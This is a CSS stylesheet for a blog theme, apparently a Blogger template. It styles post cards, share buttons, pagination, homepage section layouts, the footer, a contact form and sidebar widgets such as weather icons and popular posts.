.ltr .blog-posts .ReadMore:before{content:"\f061";right:20px}
.blog-posts .ReadMore:hover:before{opacity:1}
.blog-posts .ReadMore:after{content:"";width:60px;height:60px;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,0.1)));background:-webkit-linear-gradient(transparent,rgba(0,0,0,0.1));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,0.1)));background:-webkit-linear-gradient(transparent,rgba(0,0,0,0.1));background:-webkit-gradient(linear,left top, left bottom,from(transparent),to(rgba(0,0,0,0.1)));background:-o-linear-gradient(transparent,rgba(0,0,0,0.1));background:linear-gradient(transparent,rgba(0,0,0,0.1));position:absolute;top:-5px}
.rtl .blog-posts .ReadMore:after{right:100%;-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}
.ltr .blog-posts .ReadMore:after{left:100%;-webkit-transform:rotate(10deg);-ms-transform:rotate(10deg);transform:rotate(10deg)}
.rtl .blog-posts .ReadMore:hover:after{right:68%}
.ltr .blog-posts .ReadMore:hover:after{left:68%}
.ShareIndex{background-color:#2f9e6f;-webkit-box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;color:#FFF;padding:10px;margin-top:10px;position:relative;-webkit-border-radius:2px;border-radius:2px;overflow:hidden;font-size:20px;cursor:pointer;width:36px;height:36px}
.rtl .ShareIndex{float:right}
.ltr .ShareIndex{float:left}
.ShareIndex:hover{-webkit-box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset}
.ShareIndexBut{height:36px;background-color:#eeeeee;margin-top:10px;padding:7px 10px;-webkit-border-radius:2px;border-radius:2px;position:relative;display:none}
.rtl .ShareIndexBut{float:right;margin-right:20px}
.ltr .ShareIndexBut{float:left;margin-left:20px}
.ShareIndexBut a{line-height:1em;font-family:fontawesome;color:#000;width:20px;height:20px;text-align:center;padding-top:2px;-webkit-border-radius:2px;border-radius:2px;color:#FFF}
.rtl .ShareIndexBut a{float:right;margin-right:5px}
.ltr .ShareIndexBut a{float:left;margin-left:5px}
.rtl .ShareIndexBut a:first-of-type{margin-right:0}
.ltr .ShareIndexBut a:first-of-type{margin-left:0}
.ShareIndexBut:before{content:"";border-top:8px solid transparent;border-bottom:8px solid transparent;position:absolute;top:10px}
.rtl .ShareIndexBut:before{border-left:10px solid #eeeeee;right:-10px}
.ltr .ShareIndexBut:before{border-right:10px solid #eeeeee;left:-10px}
.fb{background-color:#3b5998}
.tw{background-color:#55acee}
.pin{background-color:#cc2127}
.go{background-color:#DC493C}
.index-body{overflow:hidden}
.rtl .index-body .details{float:right}
.ltr .index-body .details{float:left}
.rtl .rct .post-outer{border:0;float:right;margin-left:20px}
.ltr .rct .post-outer{border:0;float:left;margin-right:20px}
.rct-cards .RecentSnippet{overflow:hidden;height:65px}
.rct-cards .RecentThumb{float:none;width:100%;display:block;height:260px}
.rct-cards .post-title{width:100%;display:block;float:none;margin:5px 0;background-color:#eeeeee;color:#555555;height:60px;overflow:hidden}
.rtl .rct-cards .post-title{padding:6px 20px 10px 10px;border-right:5px solid #2f9e6f}
.ltr .rct-cards .post-title{padding:6px 10px 10px 20px;border-left:5px solid #2f9e6f}
.rct-cards .post-title a{max-height:48px;overflow:hidden;display:block}
.rct-cards .details{float:none;width:100%;margin-top:10px}
.rct-cards .ShareIndex{display:none}
.rct-cards .RecentThumb:after{position:absolute;content:'';width:100%;height:100%;top:0;right:0;background-color:#fff;opacity:0;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}
.rct-cards:hover .RecentThumb:after{opacity:.7}
.rct-cards .RecentThumb:hover span{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);-webkit-filter:blur(1px)}
.rct-cards .ReadMore{margin-left:0;float:left}
.rct-cards .ShareIndexBut{display:block;position:absolute;top:120px;margin:0;opacity:0;background-color:transparent;padding:0;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:-1;right:-webkit-calc(50% - 67.5px);right:calc(50% - 67.5px)}
.rct-cards .ShareIndexBut a{width:30px;height:30px;padding-top:7px}
.rct-cards .ShareIndexBut:before{display:none}
.rct-cards:hover .ShareIndexBut{opacity:1;z-index:3}
/* ==================
* Status Messages
* ================== */
.status-msg-wrap{clear:both;display:block;font-family:blogfont,AltFont;border:1px solid #eeeeee;padding:15px 20px;margin-bottom:20px;-webkit-border-radius:3px;border-radius:3px;color:#999999}
.status-msg-wrap b{color:#2f9e6f}
.status-msg-wrap a{color:#555555}
.status-msg-wrap a:hover{color:#2f9e6f;text-decoration:inderline}
.wide{width:100%!important;margin-left:0!important;margin-right:0!important}
body .navi-wide #blog-pager{width:100%!important;margin-left:0;margin-right:0}
.navi-wide.pagin-top{margin-top:-10px;margin-bottom:30px}
.related-posts.links.wide-related-links{margin:0!important;border:none!important;padding-left:0!important;padding-right:0!important}
/* ==================
* Pagination
* ================== */
#Pagination span:hover,#Pagination span.curr{border-bottom-color:#ffffff}
#Pagination{height:70px;width:100%;text-align:center;padding:20px;background-color:#2f9e6f;-webkit-border-radius:3px;border-radius:3px;margin-bottom:20px;font-family:blogfont,AltFont;color:#ffffff}
#Pagination a{line-height:normal;color:#ffffff;font-family:fontawesome;font-size:24px;display:inline-block;vertical-align:top;cursor:pointer;opacity:.8;}
#Pagination a:hover{opacity:1}
.nums{width:60%;margin:0 auto;display:inline-block;vertical-align:top;height:36px;overflow:hidden}
#Pagination .nums .hid-num{display:none}
.nums span{display:inline-block;vertical-align:top;font-weight:700;width:30px;border-bottom:3px solid rgba(255,255,255,0.1);font-size:14px;margin:0 5px;padding-bottom:4px;cursor:pointer;margin-bottom:20px;color:#ffffff}
/* ==================
* Homepage Sections
* ================== */
main .widget-content{overflow:hidden;margin-bottom:20px}
main .Label{clear:both;overflow:hidden;display:none}
main .Label h2,.title-h{background-color:#120e28;color:#ffffff;padding:10px 20px;font-family:BlogFont ,AltFont;margin-bottom:20px;-webkit-border-radius:3px;border-radius:3px;font-size:22px;position:relative;overflow:hidden;line-height:1}
.LabLink{text-align:center;position:absolute;top:0;font-size:16px;width:130px;z-index:2;height:100%;font-size:19px;color:#FFF;}
.rtl .LabLink{left:0;padding:8px 17px 0 7px;}
.ltr .LabLink{right:0;padding:8px 7px 0 17px;}
.LabLink:before{content:"";background-color:#2f9e6f;position:absolute;top:0;width:120%;height:100%;z-index:-1;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .LabLink:before{left:-20px;border-right:10px solid #ffffff;-webkit-transform:skew(-30deg);-ms-transform:skew(30deg);transform:skew(30deg);}
.ltr .LabLink:before{right:-20px;border-left:10px solid #ffffff;-webkit-transform:skew(-30deg);-ms-transform:skew(30deg);transform:skew(30deg);}
.LabLink:hover:before{background-color:#120e28}
.rtl .LabLink:after{padding-right:5px;}
.ltr .LabLink:after{padding-left:5px;}
.LabLink:hover:after{color:#2f9e6f}
main .Label h2:before,.title-h:before{content:"\f198";font-family:fontawesome;display:inline-block;vertical-align:top;color:#2f9e6f;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl main .Label h2:before,.rtl .title-h:before{margin-left:10px;}
.ltr main .Label h2:before,.ltr .title-h:before{margin-right:10px;}
.Post{overflow:hidden;position:relative}
.Title{font-weight:700;font-size:17px;font-family:BlogFont,AltFont;color:#555555;line-height:1.4em;margin-bottom:10px;max-height:47px;overflow:hidden;float:right;width:-webkit-calc(100% - 110px);width:calc(100% - 110px)}
.Title:hover{color:#2f9e6f}
.Thumb{width:90px;height:90px;overflow:hidden;-webkit-border-radius:3px;border-radius:3px;position:relative;line-height:normal}
.rtl .Thumb{float:right;margin-left:20px;}
.ltr .Thumb{float:left;margin-right:20px;}
.Thumb span{width:100%;height:100%;-webkit-background-size:cover!important;background-size:cover!important;background-position:center center!important;display:block}
.Thumb:hover span{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);opacity:.9}
.Post .details{float:right;width:-webkit-calc(100% - 110px);width:calc(100% - 110px)}
.Date,.Author{font-family:AltFont;font-size:12px;color:#999999;display:inline-block;vertical-align:top}
.rtl .Author{margin-left:10px}
.ltr .Author{margin-right:10px}
.Date{margin-bottom:2.5px}
.Date:before,.Author:before{display:inline-block;vertical-align:top;font-family:fontawesome;font-size:14px;color:#9e2e5e;}
.rtl .Date:before,.rtl .Author:before{margin-left:5px}
.ltr .Date:before,.ltr .Author:before{margin-right:5px}
.Date:before{content:"\f073"}
a.Date:hover,a.Author:hover{text-decoration:underline}
.Author:before{content:"\f007"}
.Snippet{font-family:BlogFont ,AltFont;color:#999999;font-size:14px;text-align:justify;line-height:1.5em}
/* ======= List ======= */
.list .Post{height:110px;width:-webkit-calc(50% - 10px);width:calc(50% - 10px);margin-top:20px;padding-top:20px;border-top:1px solid #eeeeee}
.rtl .list .Post{margin-left:10px;float:right}
.ltr .list .Post{margin-right:10px;float:left}
.list .Post:nth-of-type(-n+2){height:90px;padding-top:0;border-top:none;margin-top:0}
.rtl .list .Post:nth-of-type(2n){margin-right:10px;margin-left:0}
.ltr .list .Post:nth-of-type(2n){margin-right:10px;margin-right:0}
/* ======= Cover ======= */
.cover .Post:first-of-type{width:100%;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eeeeee}
.cover .Post:first-of-type .Title{width:-webkit-calc(100% - 320px);width:calc(100% - 320px)}
.cover .Post:first-of-type .Thumb{width:300px;height:180px}
.cover .Post:first-of-type .details{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #eeeeee;width:-webkit-calc(100% - 320px);width:calc(100% - 320px)}
.cov:nth-of-type(-n+3){margin-top:0}
.cov{height:90px;width:50%;margin-top:20px}
.rtl .cov{float:right;padding-right:20px}
.ltr .cov{float:left;padding-left:20px}
.rtl .cov:nth-of-type(2n){padding-left:19px;padding-right:0;border-left:1px solid #eeeeee}
.ltr .cov:nth-of-type(2n){padding-right:19px;padding-left:0;border-right:1px solid #eeeeee}
.cov .Snippet{display:none}
/* ======= Vertical Cover ======= */
.vcover .Post:nth-of-type(n+2) .Snippet{display:none}
.vcover .Post:first-of-type{width:50%;height:480px;}
.rtl .vcover .Post:first-of-type{float:right;padding-left:19px;border-left:1px solid #eeeeee}
.ltr .vcover .Post:first-of-type{float:left;padding-right:19px;border-right:1px solid #eeeeee}
.vcover .Post:nth-of-type(n+6){display:none}
.vcover .Post:first-of-type .Title{width:100%}
.vcover .Post:first-of-type .details{width:100%}
.vcover .Post:first-of-type .Thumb{width:100%;height:200px;margin-bottom:20px}
.vcover .Post:nth-of-type(n+2){height:110px;width:-webkit-calc(50% - 20px);width:calc(50% - 20px);margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eeeeee;}
.rtl .vcover .Post:nth-of-type(n+2){float:right;margin-right:20px}
.ltr .vcover .Post:nth-of-type(n+2){float:left;margin-left:20px}
.vcover .Post:last-of-type{height:90px;margin-bottom:0;padding-bottom:0;border-bottom:none}
/* ======= Sided ======= */
.Sided-Section{font-size:0}
.Sided-Section .section{display:inline-block;width:-webkit-calc(50% - 10px);width:calc(50% - 10px);vertical-align:top}
.rtl .Sided-Section .section:nth-of-type(odd){margin-left:20px}
.ltr .Sided-Section .section:nth-of-type(odd){margin-right:20px}
.sided .Post{height:110px;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eeeeee}
.sided .Post:last-of-type{height:90px;margin-bottom:0;padding-bottom:0;border-bottom:none}
.sided .Post:first-of-type .Thumb{width:100%;height:200px;float:none;margin-left:0;margin-bottom:20px;display:block}
.sided .Post:first-of-type .Title{width:100%;float:none;display:block;height:45px}
.sided .Post:first-of-type .details{width:100%;float:none}
.sided .Post:first-of-type .Snippet{height:40px}
.sided .Post:first-of-type{height:auto}
.sided .Post:not(:first-of-type) .Snippet{display:none}
/* ======= Cards ======= */
.cards .Post{width:-webkit-calc((100% - 40px) / 3);width:calc((100% - 40px) / 3);margin-top:20px}
.rtl .cards .Post{margin-left:19px;float:right}
.ltr .cards .Post{margin-right:19px;float:left}
.cards .Post:nth-of-type(-n+3){margin-top:0}
.rtl .cards .Post:nth-of-type(3n){margin-left:0}
.ltr .cards .Post:nth-of-type(3n){margin-right:0}
.cards .Post .Thumb{width:100%;height:150px;margin-bottom:10px}
.cards .Post .Title{width:100%;height:50px}
.cards .details{padding:5px 0;border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee;overflow:hidden;clear:both;margin-bottom:5px;width:100%}
.rtl .cards .Date,.rtl .cards .Author{float:right}
.ltr .cards .Date,.ltr .cards .Author{float:left}
.cards .Date{margin-bottom:0}
.cards .Post .Snippet{text-align:justify;display:block;clear:both;height:80px}
/* ======= Broadcast ======= */
.broadcast{overflow:hidden;margin-bottom:20px}
.broadcast .current{width:60%;padding:20px;height:364px;background-color:#120e28}
.rtl .broadcast .Post{float:right}
.ltr .broadcast .Post{float:left}
.broadcast .current .Thumb{width:100%;height:250px}
.broadcast .current .Thumb:before{content:"\f01d";color:rgba(255,255,255,0.9);position:absolute;top:-webkit-calc(50% - 47px);top:calc(50% - 47px);left:-webkit-calc(50% - 55px);left:calc(50% - 55px);font-size:110px;font-family:fontawesome;z-index:2}
.broadcast .current .Title{color:#ffffff;margin-top:20px;text-align:center;width:100%}
.broadcast .Post:nth-of-type(n+2){padding:10px 20px;width:40%;height:73px;border-bottom:1px solid #eeeeee;overflow:visible;cursor:pointer;-webkit-box-shadow:-10px -20px 61px transparent inset;box-shadow:-10px -20px 61px transparent inset}
.b-current{background-color:#2f9e6f!important}
.b-current .Title{color:#FFF}
.b-current:after{content:"";border-top:15px solid transparent;border-bottom:15px solid transparent;position:absolute;top:-webkit-calc(50% - 15px);top:calc(50% - 15px);z-index:2;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}
.broadcast .Post:nth-of-type(n+2) .Title{width:-webkit-calc(100% - 90px);width:calc(100% - 90px)}
.broadcast .Post:nth-of-type(n+2) .Thumb{width:70px;height:100%}
.rtl .b-current:after{right:-15px;border-left:15px solid #2f9e6f;}
.ltr .b-current:after{left:-15px;border-right:15px solid #2f9e6f;}
/* ==================
* Footer
* ================== */
footer{background-color:#120e28;width:100%}
.f-cols{padding:20px 30px 10px;overflow:hidden;clear:both}
.f-cols .section{width:-webkit-calc((100% - 60px) /4);width:calc((100% - 60px) /4);vertical-align:top;min-height:1px}
.rtl .f-cols .section{float:right;margin-left:19px;}
.ltr .f-cols .section{float:left;margin-right:19px;}
.f-cols .widget{position:relative;width:100%}
.f-cols .widget-content{clear:both}
.rtl #Col-4{margin-left:0}
.ltr #Col-4{margin-right:0}
footer .widget h2{font-family:BlogFont ,AltFont;color:#ffffff;padding:0 0 15px;margin-bottom:20px;font-size:19px}
.rtl footer .widget h2{float:right;}
.ltr footer .widget h2{float:left;}
footer .widget h2:before{height:2px;background-color:#2f9e6f;content:"";float:right;width:100%;position:relative;top:37px;z-index:2;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
footer .widget h2:after{width:100%;height:2px;background-color:#242135;top:37px;left:0;position:absolute;content:""}
.f-cols .widget-content{margin-bottom:20px}
.f-cols.no-vp{padding-top:0;padding-bottom:0}
/* ==================
* Contact Form
* ================== */
#ContactForm1{-webkit-box-shadow:0 0 15px rgba(0,0,0,0.1);box-shadow:0 0 15px rgba(0,0,0,0.1);width:220px;position:absolute;z-index:3;background-color:#ffffff;top:140px;-webkit-border-radius:3px;border-radius:3px;padding:20px;display:none}
.rtl #ContactForm1{right:20px;}
.ltr #ContactForm1{left:20px;}
#ContactForm1:before{content:"";border-right:15px solid transparent;border-left:15px solid transparent;border-bottom:15px solid #ffffff;position:absolute;top:-15px;}
.rtl #ContactForm1:before{right:39px}
.ltr #ContactForm1:before{left:39px}
#ContactForm1 h2.title{color:#999;clear:both;width:100%;text-align:center;border-bottom:1px solid #eeeeee}
#ContactForm1 h2.title:before,#ContactForm1 h2.title:after{display:none}
#ContactForm1_contact-form-error-message,#ContactForm1_contact-form-success-message{font-family:BlogFont,AltFont;color:#999;font-size:11px;direction:ltr}
footer form[name="contact-form"]{font-family:BlogFont,AltFont}
footer form[name="contact-form"] input[type='text'],footer form[name="contact-form"] textarea{border:1px solid #eeeeee;width:100%;padding:10px 20px;-webkit-border-radius:3px;border-radius:3px;margin-bottom:5px;color:#999}
footer form[name="contact-form"] textarea{height:75px;margin-bottom:0;resize:none}
#ContactForm1_contact-form-submit{width:100%;background-color:#eeeeee;-webkit-border-radius:3px;border-radius:3px;padding:10px;color:#999;font-size:16px;cursor:pointer}
#ContactForm1_contact-form-submit:hover{background-color:#2f9e6f;color:#FFF}
#Stats1 .widget-content{text-align:center}
#FollowByEmail1 i{float:right;font-size:55px;-webkit-border-radius:100%;border-radius:100%;width:90px;height:90px;background-color:#333;padding-top:18px;text-align:center;margin-left:20px}
i.fa.fa-microphone{color:#2f9e6f;font-size:50px;background-color:#120e28;width:80px;height:80px;text-align:center;-webkit-border-radius:100%;border-radius:100%;padding-top:16px;margin-top:5px;display:inline-block;cursor:pointer;vertical-align:top}
i.fa.fa-microphone.cont-open{background-color:#2f9e6f;color:#FFF}
.fa.fa-arrow-up{color:#aaaaaa;font-size:40px!important;background-color:#120e28;width:80px;height:80px;text-align:center;-webkit-border-radius:100%;border-radius:100%;padding-top:19px;margin-top:5px;vertical-align:top;display:inline-block;cursor:pointer}
.fa-arrow-up:before{-webkit-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear}
.fa-arrow-up:hover:before{color:#2f9e6f}
/* ==================
* Email Subscription
* ================== */
#HTML140 p{font-family:BlogFont,AltFont;color:#aaaaaa;font-size:14px;text-align:justify;display:inline-block;width:-webkit-calc(100% - 510px);width:calc(100% - 510px);margin:15px 20px;vertical-align:top}
#HTML140{display:inline}
.subscription{text-align:center}
#FollowByEmail1{display:inline-block;width:290px}
#f-row{width:100%;clear:both;padding:20px 30px;height:130px;position:relative}
.f-row-color{background-color:#242135}
#f-row .subscription{font-size:0;text-align:center;display:block;margin-top:15px}
#f-row .email{-webkit-border-radius:2px;border-radius:2px;background-color:#120e28;width:-webkit-calc(100% - 120px);width:calc(100% - 120px);padding:0 30px;text-align:left;direction:ltr;height:60px;font-size:12px;color:#aaaaaa}
#f-row .subscribe{background-color:#9e2e5e;width:110px;font-family:BlogFont,AltFont;-webkit-border-radius:2px;border-radius:2px;font-size:19px;text-align:center;color:#fff;height:60px;vertical-align:top;cursor:pointer;margin:0 5px;padding-top:2px;outline:0;border:0}
#f-row .subscribe:hover{background-color:#58ca58;color:#ffffff}
/* ==================
* Copyrights
* ================== */
#copyrights{min-height:50px;padding:10px 30px;border-top:1px solid #242135}
.copy-color{background-color:#120e28;overflow:hidden}
#HTML110{display:block;margin-top:3px;color:#aaaaaa;font-family:BlogFont,AltFont;font-size:14px}
.c-site a{font-family:BlogFont,AltFont;color:#ffffff;display:inline-block;margin:0 5px;font-size:14px}
#HTML110 p{font-family:BlogFont,AltFont;display:inline-block}
.c-site a:hover{color:#2f9e6f!important}
.rtl #HTML110 .c-site{margin-left:30px;float:right;margin-top:2px}
.ltr #HTML110 .c-site{margin-right:30px;float:left;margin-top:2px}
/* ==================
* Social Sites
* ================== */
.rtl #LinkList104{float:left}
.ltr #LinkList104{float:right}
#LinkList104 li a{background-color:#242135;color:#dddddd;width:30px;height:30px;text-align:center;padding-top:7px;border-radius:100%}
#LinkList104 li{vertical-align:top;display:inline-block}
#LinkList104 li a:hover{color:#FFF}
/* ====================
* Widgets
* ==================== */
/* ==================
* Popular Posts
* ================== */
.popular-posts ul{font-size:0}
.popular-posts li{margin-bottom:10px;padding-bottom:10px}
.tinyPop .item-thumbnail{width:72px;height:72px}
.popular-posts:not(.tinyPop) .item-thumbnail{margin-bottom:5px}
.rtl .tinyPop .item-thumbnail{float:right;margin-left:10px}
.ltr .tinyPop .item-thumbnail{float:left;margin-right:10px}
.tinyPop .item-title a{font-size:13px}
.tinyPop .item-snippet{font-size:10px;text-align:justify}
aside .popular-posts li{border-bottom:1px dotted #eeeeee}
footer .popular-posts li{border-bottom:1px dotted #242135}
.popular-posts li:last-of-type{margin-bottom:0;border-bottom:none;padding-bottom:0}
.item-thumbnail{width:99%;height:130px;display:block;overflow:hidden;border:5px solid transparent}
.rtl .item-thumbnail{margin-right:1px}
.ltr .item-thumbnail{margin-left:1px}
aside .item-thumbnail{outline:1px solid #eeeeee}
footer .item-thumbnail{outline:1px solid #242135}
.item-thumbnail img{width:100%;height:100%}
.item-thumbnail span{width:100%;height:100%;background-size:cover!important;background-position:center center!important;display:block}
.popular-posts li:hover span{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.7!important}
.popular-posts a{font-family:BlogFont ,AltFont;font-size:16px;display:block;width:100%;font-weight:700}
aside .popular-posts a{color:#444444}
footer .popular-posts a{color:#aaaaaa}
aside .item-title a:hover{color:#000000}
footer .item-title a:hover{color:#9e2e5e}
.item-thumbnail a{display:inline}
.item-snippet{padding-top:5px;font-size:12px;text-align:justify;width:100%;font-family:BlogFont ,AltFont}
aside .item-snippet{color:#777777}
footer .item-snippet{color:#999999}
.item-content:first-of-type{margin-top:2px}
/* ==================
* SlideShow
* ================== */
.slideshow-status{color:#676767;font-size:11px;margin:10px;padding:4px}
.slideshow-wrapper{display:inline-block;position:relative;width:100%}
.slideshow-wrapper:after{content:'';display:block;margin-top:100%}
.slideshow-spacer{margin:auto}
.slideshow-container{bottom:0;left:0;position:absolute;right:0;top:0}
img.gsc-branding-img-noclear{display:inline}
.slideshow-container img{display:inline}
/* ==================
* Labels
* ================== */
.label-size a{vertical-align:top;font-family:BlogFont,AltFont;-webkit-border-radius:3px;border-radius:3px;display:block;white-space:nowrap;overflow:hidden;font-size:14px}
.rtl .label-size a{text-align:right;padding:10px 20px 10px 50px;}
.ltr .label-size a{text-align:left;padding:10px 50px 10px 20px;}
.label-size{display:block;margin-bottom:7px;width:100%;font-size:0}
.label-size span{display:inline-block;font-family:BlogFont;background-color:rgba(0,0,0,0.1);padding:4px 10px;font-size:12px;text-align:center;-webkit-border-radius:5px;border-radius:5px;margin-top:-33px;margin-left:10px}
.rtl .label-size span{float:left;margin-left:10px}
.ltr .label-size span{float:right;margin-right:10px}
.no-nums{display:inline-block;width:47%;margin-left:1%}
body .Label .no-nums a{padding:10px 20px;text-align:center}
.label-size:hover span{color:#FFF}
.label-size:hover a{background-color:#2f9e6f;color:#FFF}
.Label li a{font-size:14px;font-family:BlogFont,AltFont;padding:5px 0;display:block}
.Label li span{font-size:12px;font-family:AltFont;margin-top:-25px;padding:3px 6px;-webkit-border-radius:3px;border-radius:3px;width:30px;text-align:center}
.rtl .Label li span{float:left;}
.ltr .Label li span{float:right;}
.Label li a:before{color:#2f9e6f;display:inline-block;font-family:fontawesome;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .Label li a:before{content:"\f100";padding-left:10px;}
.ltr .Label li a:before{content:"\f101";padding-right:10px;}
.Label li:hover span{background-color:#2f9e6f;color:#fff}
.rtl .Label li:hover a:before{margin-right:5px}
.ltr .Label li:hover a:before{margin-left:5px}
.Label li span:first-child,.Label li span:nth-of-type(2){display:none}
aside .label-size a{background-color:#eeeeee;color:#444444}
aside .label-size span{color:#777777}
footer .label-size a{background-color:#242135;color:#aaaaaa}
footer .label-size span{color:#999999}
aside .Label li a{border-bottom:1px solid #eeeeee;color:#444444}
aside .Label li span{background-color:#eeeeee;color:#777777}
aside .Label li:hover a{color:#000000;border-bottom:1px solid #2f9e6f}
footer .Label li a{color:#aaaaaa;border-bottom:1px solid #242135}
footer .Label li span{background-color:#242135;color:#999999}
footer .Label li:hover a{color:#9e2e5e;border-bottom:1px solid #2f9e6f}
/* ==================
* Footer LinkList
* ================== */
footer .LinkList li a{display:block;border-bottom:1px solid #242135;font-family:BlogFont ,AltFont;padding:10px 0;color:#aaaaaa;font-size:14px}
footer .LinkList li a:before{content:"\f10c";font-family:fontawesome;font-size:8px;display:inline-block;vertical-align:middle}
.rtl footer .LinkList li a:before{padding-left:10px;}
.ltr footer .LinkList li a:before{padding-right:10px;}
footer .LinkList li a:hover{color:#9e2e5e;border-bottom:1px dotted #2f9e6f}
footer .LinkList li a:hover:before{content:"\f111";color:#2f9e6f}
/* ==================
* TextList
* ================== */
.TextList li{display:block;font-family:BlogFont ,AltFont;padding:5px 0;font-size:14px}
aside .TextList li{border-bottom:1px solid #eeeeee;color:#444444;}
footer .TextList li{border-bottom:1px solid #242135;color:#aaaaaa;}
.TextList li:before{content:"\f111";font-family:fontawesome;font-size:8px;display:inline-block;vertical-align:middle}
.rtl .TextList li:before{padding-left:10px;}
.ltr .TextList li:before{padding-right:10px;}
footer .TextList li:before{color:#242135}
aside .TextList li:before{color:#eeeeee}
/* ==================
* Statatics Widget
* ================== */
#Stats1_totalCount{display:inline-block;vertical-align:top;font-size:30px;font-family:Arial;font-weight:700;color:#2f9e6f;margin-right:8px}
#Stats1_sparkline{display:inline-block;vertical-align:top;margin-bottom:10px;margin:0 10px 10px}
img[height="1"]{display:none}
/* ======================
* Social Links (Sidebar)
* ====================== */
#LinkList102{overflow:hidden}
#LinkList102 a{display:inline-block;position:relative;margin-top:8px;padding:5px 0;-webkit-border-radius:3px;border-radius:3px;text-align:center;overflow:hidden;width:48%;color:#fff;font-size:30px;height:60px;-webkit-box-shadow:0 30px 50px rgba(0,0,0,0.15) inset;box-shadow:0 30px 50px rgba(0,0,0,0.15) inset}
#LinkList102 a:nth-of-type(-n+2){margin-top:0}
.rtl #LinkList102 a{margin-left:4%}
.ltr #LinkList102 a{margin-right:4%}
.rtl #LinkList102 a:nth-of-type(even){margin-left:0}
.ltr #LinkList102 a:nth-of-type(even){margin-right:0}
#LinkList102 span{font-family:AltFont;position:relative;color:#fff;text-transform:capitalize;font-size:12px;text-align:center;margin-top:3px;vertical-align:top}
#LinkList102 br{font-size:33px;vertical-align:top}
#LinkList102 a:hover{background-color:#444!important;color:#ddd}
#LinkList102 a:hover span{color:#999}
/* ==================
* Weather Widget
* ================== */
#HTML103 .widget-content{display:none}
#HTML103{margin-bottom:0}
#weather{background-color:#9e2e5e;padding:20px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 70px 70px 30px rgba(0,0,0,0.1) inset;box-shadow:0 70px 70px 30px rgba(0,0,0,0.1) inset;max-width:250px;margin:0 auto 20px}
abbr.Today{display:block;font-family:BlogFont,AltFont;text-align:center;font-size:24px;color:#9e2e5e;-webkit-border-radius:5px;border-radius:5px;padding:5px 0;background-color:#120e28;line-height:1.5em;}
#weather i{font-size:170px;line-height:100%;text-align:center;display:block;color:#120e28;margin-bottom:-10px;margin-right:-60px}
span.Condition{display:block;text-align:center;color:#120e28;font-family:BlogFont,AltFont;font-size:20px}
span.Today-Temp{display:block;text-align:center;color:#120e28;font-family:Arial;font-size:24px;font-weight:700;text-transform:capitalize}
.icon{font-family:FontAwesome;font-weight:400;font-style:normal}
.icon-0:before{content:"\efb7"}
.icon-1:before{content:"\efbc"}
.icon-2:before{content:"\efbe"}
.icon-3:before{content:"\efbd"}
.icon-4:before{content:"\efbe"}
.icon-5:before{content:"\efc0"}
.icon-6:before{content:"\efc0"}
.icon-7:before{content:"\efc0"}
.icon-8:before{content:"\efc0"}
.icon-9:before{content:"\efba"}
.icon-10:before{content:"\efc0"}
.icon-11:before{content:"\efba"}
.icon-12:before{content:"\efba"}
.icon-13:before{content:"\efba"}
.icon-14:before{content:"\efba"}
.icon-15:before{content:"\efc0"}
.icon-16:before{content:"\efba"}
.icon-17:before{content:"\efc0"}
.icon-18:before{content:"\efbf"}
.icon-19:before{content:"\efc1"}
.icon-20:before{content:"\efc1"}
.icon-21:before{content:"\efc1"}
.icon-22:before{content:"\efc1"}
.icon-23:before{content:"\efc1"}
.icon-24:before{content:"\efb9"}
.icon-25:before{content:"\efb9"}
.icon-26:before{content:"\efb5"}
.icon-27:before{content:"\efc2"}
.icon-28:before{content:"\efb8"}
.icon-29:before{content:"\efc2"}
.icon-30:before{content:"\efb8"}
.icon-31:before{content:"\efb6"}
.icon-32:before{content:"\efb4"}
.icon-33:before{content:"\efb6"}
.icon-34:before{content:"\efb4"}
.icon-35:before{content:"\efc0"}
.icon-36:before{content:"\efb4"}
.icon-37:before{content:"\efbe"}
.icon-38:before{content:"\efbe"}
.icon-39:before{content:"\efbe"}
.icon-40:before{content:"\efbb"}
.icon-41:before{content:"\efc0"}
.icon-42:before{content:"\efba"}
.icon-43:before{content:"\efc0"}
.icon-44:before{content:"\efc2"}
.icon-45:before{content:"\efbe"}
.icon-46:before{content:"\efbf"}
.icon-47:before{content:"\efbe"}
/* ==================
* Flicker Widget
* ================== */
.flickr-photos a{display:inline-block;width:30%;;opacity:.8}
.rtl .flickr-photos a{margin:0 0 10px 5%}
.ltr .flickr-photos a{margin:0 5% 10px 0}
.rtl .flickr-photos a:nth-of-type(3n){margin-left:0}
.ltr .flickr-photos a:nth-of-type(3n){margin-right:0}
.flickr-photos a img{-webkit-border-radius:2px;border-radius:2px}
.flickr-photos a:hover{opacity:1}
aside .goog-te-gadget-simple{border:1px solid #eeeeee;text-align:center;margin:0 auto;padding:10px;display:block}
/* ==================
* Archive Widget
* ================== */
.BlogArchive select{font-family:blogFont,AltFont;width:100%;padding:10px;background:none}
aside .BlogArchive select{color:#444444;border:1px solid #eeeeee}
footer .BlogArchive select{color:#aaaaaa;border:1px solid #242135}
#ArchiveList .collapsed ul{display:none}
.flat .archivedate a{font-family:BlogFont,AltFont;display:block;padding:5px 0}
